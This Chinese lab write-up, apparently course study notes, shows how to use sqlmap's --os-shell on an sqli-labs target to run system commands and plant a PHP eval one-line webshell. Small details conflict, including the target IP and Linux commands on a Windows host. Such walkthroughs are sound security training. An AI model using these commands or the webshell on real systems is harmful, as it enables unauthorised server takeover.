NSATP-A学习笔记之Day3-6sqlmap读写文件-执行命令

Posted 火星上烤鱼

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了NSATP-A学习笔记之Day3-6sqlmap读写文件-执行命令相关的知识,希望对你有一定的参考价值。

文章目录

sqlmap-读写文件-执行命令-基础实验

实验目的

练习sqlmap读写文件-执行命令

实验环境

目标机:window server 2008

目标机IP: 192.168.232.220

实验工具

burp suit: 一款渗透工具常用的软件

sqlmap: 一款全自动注入工具

实验内容



步骤1. 访问目标机web页面



步骤2. 发现注入点



python sqlmap.py -u http://192.168.232.243/sqli-labs-master/Less-3/?id=2





步骤3. 进入os-shell交互界面

python sqlmap.py -u http://192.168.232.243/sqli-labs-master/Less-3/?id=2 --os-shell



步骤4 选择网站语言

步骤5 输入网站的绝对路径

C:/phpStudy/WWW/



步骤6. 读取网站敏感文件如/etc/passwd

dir



ifconfig

net user





步骤7.在当前目录下写入任意文件,这里我写入shell.php一句话木马



echo "<?php @eval($_REQUEST['123']);?>" >123.php

步骤8.使用蚁剑执行

总结

–os-shell的执行条件有三个

-

1.网站的权限必须是root

-

2.需要直到网站的绝对路径

-

3.GPC为off,php主动转义功能关闭

小技巧:

在使用–os-shell进行交互之前可以使用–is-dba 来判断是否能够进行shell交互,节省时间。

免责声明

本文档供学习,请使用者注意使用环境并遵守国家相关法律法规!

由于使用不当造成的后果上传者概不负责!

以上是关于NSATP-A学习笔记之Day3-6sqlmap读写文件-执行命令的主要内容,如果未能解决你的问题,请参考以下文章